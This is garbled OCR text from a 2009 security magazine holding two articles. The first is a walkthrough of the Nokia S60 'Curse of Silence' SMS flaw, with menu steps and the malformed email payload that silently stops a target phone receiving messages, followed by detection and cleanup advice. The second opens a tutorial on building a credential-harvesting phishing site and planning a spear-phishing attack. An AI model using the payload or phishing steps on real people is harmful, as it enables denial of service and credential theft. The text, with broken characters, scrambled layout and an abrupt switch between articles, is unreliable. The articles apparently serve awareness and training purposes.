
Figure 1. The way of an SMS
NOKIA’S VOW OF SILENCE
and implemented a draconian
application verification scheme which
cost developers hundreds of Euros
per application update. The OS was
furthermore renamed to S60 in order to
remove all associations with its siblings…
and has proven itself to be safe from
viruses so far.
Unfortunately, major virus outbreaks
messaging module had a huge and
exploitable flaw which recently became
known world-wide as the curse of silence
– before we get to the nitty-gritty, let’s take
a look at what an SMS really is.
SMS – A Closer Look
SMS stands for Short Message Ser vice,
which is a waste byproduct of the GSM
standard. It was originally intended
to be used for transmitting status
messages about network outages and
maintenance inter vals on the signalling
channel, and was initially of fered for free
on many networks.
Unfortunately, the world liked what it
saw – the term SMS started to be used
for messages, and prices rose as carriers
saw the possibility to make huge revenues
by charging lots of cash for a service
producing about 1/1000th of the data
needed for a 1 minute voice call.
Eventually, specification 3GPP TS
23.040 permitted SMS to be sent to email
addresses via an SMS gateway – which is
where the Curse of Silence comes in.
Determining Phone
Vulnerability
How to Attack
Attempting to perform a Curse of Silence is illegal under many jurisdictions – both the carrier and
the target can sue you! Furthermore, many carriers monitor outgoing messages for Curses of
Silence, and could terminate your service for breach of contract even if the receiver has asked you
to send it!
Further Reading
•
•
http://berlin.ccc.de/~tobias/cos/s60-curse-of-silence-advisory.txt – Original disclosure by the CCC
http://www.fortiguardcenter.com/mobile/cleanup.html – FortiCleanUp

The first step involves opening the
messaging application and creating a new
SMS or text message. Then, navigate to
the Sending Options dialog, and set Send
message as an E-Mail. If your phone lacks
the E-mail option, it is based on S60v3 FP2
and thus is not affected (but can’t be used
for attacking other phones either).
Figure 2. The sending options dialog
Figure 4. Send as E-mail
Figure 3. Sending options, send as
Figure 5. A curse, ready to go
Nokia has per formed an insignificant
UI switch while upgrading the S60 UI
to version FP2 – which can be used to
determine if your phone is vulnerable
or not. Press the menu button for about
three seconds: if the task list is vertical,
you are vulnerable – if it is horizontal,
you are safe. S60v5 devices are also
safe – which means that if your device
has a touchscreen, there is no need to
worr y.
How to Attack
Attacking a mobile phone is very simple
– the steps below were documented on
a Nokia N71 and are largely the same
across all other S60 devices which are not
based on S60v3 FP2.
4/2009 HAKIN9
15
BASICS
Your message body is where the weird
stuff starts – you need to provide an email
address which is at least 33 characters
long and is terminated by a space. A very
popular example is below (ignore the “”’s):
123456789@123456789.123456789.1234567
������������������
������������������
890123
Then, choose the unfortunate recipient and
send the message to his phone (Figures
2-5).
What Happens
on An Affected Phone
Vulnerable devices come in two classes
to which I will further refer as class A and
class B. Class A victims are based on
S60v2.6 or S60v3, while class B victims
are based on S60v2.8 or S60v3 FP1.
Devices based on other versions are NOT
vulnerable; the vulnerability of UIQ devices
has not been researched fully as of this
writing.
A class A victim will not be able to
receive any further SMS messages after
having received a single curse. The user
interface will not indicate this state in any
way – the user literally has no chance of
finding out what hit him.
Class B devices are more robust
– they can survive up to 11 messages
unscathed. The twelfth message throws the
device into a loop of death, where Memory
Full errors will be displayed whenever an
�����������

Figure 8. Firewalls at SMS gateways can filter curse messages and other malware
SMS is received. A reboot helps for a few
moments at best (for one message /
message part).
Protection
Ideally, affected devices should be factoryreset by entering *#7370# in the phone
number screen and pressing the start call
button. If this is not possible (as all data
on the phone is destroyed), an application
called FortiCleanUp can be used to
perform a cleanup.
Nokia employees have repeatedly
stated that they are not interested in
creating a firmware fix for all affected
phones. Their official statement is that
people do not upgrade their phone’s
firmwares, and that working together with
carriers is more effective.
Nokia’s official response consists
of a tool which can be installed onto an
affected phone to clean it up – however,
it does not stay resident in memory.
F-Secure’s mobile computing products
can also detect and clean up affected
phones.
As the original researcher responsibly
disclosed the problem, most carriers
currently have protection systems on their
SMS gateways which filter out incoming
(and, in the case of Hutchison 3G Austria,
outgoing) curse SMS (see Figure 7).
Conclusion
As mobile device operating systems gain
more and more features, exploits will
become more and more common due
to the increased complexity. The Curse of
Silence should be considered little more
than a small preview of the things to come
in the future: both Palm OS and Windows
Mobile have a variety of disclosed and
undisclosed holes which are likely to be
used in the near future…
Tam Hanna
Figures 6. This phone is based on S60v3
FP2. It lacks the send-as-email option and
can not be used for attacking
16
HAKIN9 4/2009
Figures 7. This phone is based on S60v3
FP2. It lacks the send-as-email option and
can not be used for attacking
Tam Hanna has been in the mobile computing industry
since the days of the Palm IIIc. He develops applications
for handhelds/smartphones and runs for news sites
about mobile computing:
http://tamspalm.tamoggemon.com
http://tamspc.tamoggemon.com
http://tamss60.tamoggemon.com
http://tamswms.tamoggemon.com
If you have any questions regarding the article, email
author at:
tamhan@tamoggemon.com
BASICS
JAMES BROAD
Phishing
Difficulty
Anyone that has opened an E-mail message or listened to
the News in the last five years should know what phishing
(pronounced as “fishing”) is.
W
WHAT YOU WILL
LEARN...
Phishing Basics
How to create a Phishing site
WHAT YOU SHOULD
KNOW...
Basic HTML
Email Spoofing
18
HAKIN9 4/2009
hile phishing has technical concepts
in its development and execution, at
its core this is an exercise in social
engineering. A phishing scam will never work if the
phisher cannot get the victim to click a link or fool
them in some other way to the phishers fake web
site.
This article will describe the differences
in phishing techniques and the methods that
phisher’s use to exploit unsuspecting users.
Finally, we will develop a phishing site, phish a
victim and view the process the end user and the
phisher’s perspective.
Phishing comes in many forms from basic Email requesting account information, to elaborate
web sites mirroring legitimate sites on the Internet.
For the phisher, the end result is the same, to gain
valuable personal information from the users
that visit the illicit site. The phisher may also alter
the content of the web site to infect the user's
computer visiting the site, often referred to a drive
by downloading.
Phishing has turned into a multi-million dollar
business and funds many types of underground
activities. For this reason the security professional
must be able to identify phishing activities and be
able to train end users how to identify phishing
E-mails and web messages.
Training usually takes the form of a room
filled with mandatory students fulfilling a yearly
requirement to learn about computer security.
After reading this article you will be able to add
a live demonstration of how phishing actually
works and walk the class through the phishing
cycle and provide tips to help protect them from
phishing.

The Phishing Cycle
Phishing, like most activities has a standard
life-cycle that the process will follow. The
phisher will normally follow the process
illustrated in Figure 1. While this cycle will be
followed most of the time, there are many
variations of this cycle and it may be modified
or avoided altogether.
Targeting phase: This phase is optional and
is used in situations when a specific victim or
group of victims will be targeted. If this phase is
used, the phisher will need to develop the attack
based on the habits and accounts of the user(s)
targeted.
Planning phase: In the planning phase, the
phisher determines the site or sites that will be
compromised, the method of contacting the
victim, the location that will host the phony site
and the time that the fake site will be maintained.
The phisher will also determine if malicious code
will be loaded onto the victim’s computer, or if only
the victim account and personal information will
be harvested.
Development phase: In the development
phase the phisher will create a copy of a
legitimate web site and accompanying messages
that will be sent to the victim. Many phishers now
PHISHING
use precompiled web sites that reduce the
amount of time spent in this phase.
Exploitation phase: This is the point
that the plan is put into action. In this
��������������
�
�
������������
�����������
��������������
�
�
���������������
��������������
��������������
�
Figure 1. Phishing Cycle
phase, the phisher uploads the fake
web site to the host location and send
the communication, normally E-mail
messages, to the victim.
Monitoring phase: In this phase the
phisher monitors the site hosting the
phishing web site and downloads any
information that has been recorded by
the fake web site. If malicious code has
been loaded on the victim computer
the phisher may use the connection
created by the software to further attack
the victim computer by adding additional
software such as root kits or downloading
confidential information from the victims
computer.
Termination phase: In many cases this
phase is not determined by the phisher, but
rather by one or more of the victims. These
could include the owner of the site that is
hosting the fake web site, users that have
been phished or even law enforcement.
In most cases the fake web site is taken
off line by the hosting company, and law
enforcement is usually dispatched after in
an attempt to find the phisher. Many web
hosting companies are not even aware
that they are hosting phishing sites. Most
phishing sites reach this point before 30
days of being online.
Definition of Phishing Terms
�������������
�������������
�������
Figure 2. Lab Environment
Phishing is the general term for soliciting
users to divulge personal or account
information through deceptive techniques.
This deception may take the form of Email messages, telephone calls, or even
faxed messages. Generic phishing is not
targeted at a specific user or group of
users, but rather the phisher uses precompiled lists of E-mail addresses either
purchased or created. Many of these
addresses will be fake and not actually
lead to a real user. However, if only a
small percentage of the accounts are
real, the phisher will have the opportunity
to gain unauthorized access to account
or personal information. Most people
will identify this type of messaging as
Spamming.
Spear Phishing is a specific type of
phishing. In this type of attack the phisher
targets a specific type of user based
on some pre-determined criteria. For
example, all of the targeted victims in
this attack may have the same bank, be
4/2009 HAKIN9
19
BASICS
What is Going on with this code?
PHP (a recursive name for Hypertext Processor) is a simple but powerful language that is
heavily used in creating dynamic content for web pages. This file captures the credentials
that the victim types into the login dialog boxes when the user clicks the Login button. The
credentials are appended to a text file called passwords.txt , and then forwards these credentials
to the real login page. If everything works right the user would never even know they have been
phished
Figure 3. Original Web Page Source Code
Figure 4. PHP Login Script
Figure 5. Original Line in Web Page Source Code
Figure 6. Modified Code for Phishing Site
20
HAKIN9 4/2009
employed by the government or work for
the same company. The phisher would
select targets from reconnaissance
conducted in the targeting phase. These
users would then be sent specific, tailored
messages in the exploitation phase. This
type of phishing has proven much more
effective than traditional phishing, but
takes longer to complete and is more
labor intensive. It does result in specific
information being recovered if effective.
Pharming is an attack on a domain
name server (DNS) that allows the phisher
to redirect users from the actual site to
the false phishing site. For example, if a
fake Google site was set up at 192.168.1.1
(I know this is a private address, but this
is just an example) a Pharming attack
would change the Google IP address from
the real Google address (74.125.127.99)
to the address of the fake Google site
(192.168.1.1). This way any user attempting
to resolve the Google web address
(www.google.com) would be directed to the
fake phishing site. This redirection can also
be accomplished on a single machine
by modifying the host file. If this attack is
successful users will be redirected to the
fake web site even if they type the address
into the address bar of their web browser.
Further information on both of these topics
can be found at www.cyber-recon.com.
Following the phishing life-cycle we can
see how easy it is to create a phishing web
site. Assuming the role of the phisher and
following the life cycle a false site can be
created in less than an hour.
Targeting Phase
In our example, we will be attempting to
access a firewall using spear phishing
techniques. In this example specific
personnel will be targeted and contacted
through email. Through reconnaissance
we have found an EnGarde firewall located
at 192.168.1.102. There are many different
ways to find out information about who
owns a network or web page. Many people
will use ARIN (https://www.arin.net/ ) or
Sam Spade (http://samspade.org/ ), but in
this case I would use the Who Is feature
of Go Daddy (http://who.godaddy.com/
WhoIsCheck.aspx?prog_idgodaddy). In
our notional phishing trip this resulted in
a technical contact name of jims.fake.ac
count@gmail.com. This is the person we
PHISHING
will attempt to phish. In the real world we
hope the contact on found in this search
is protected and possibly even an abuse
email account.
If we were conducting generic
phishing we would use an email
message to a massive list of accounts.
Simple web Google searches will result
in numerous locations to buy E-mail
addresses; the first link on a search
conducted for this article resulted in one
million E-mail addresses for less than
$40. This included a Spam Checker Tool
that helped get messages through Spam
filters. The phisher would also create a
copy of a well known site to increase
chances of hooking victims.
Planning Phase
In the planning phase it was determined
that we will copy the login page of a Engard
firewall and contact the victim through an
E-mail from the firewall stating there is a
problem with the configuration. We will
only capture user account information and
harvest the information for two weeks.
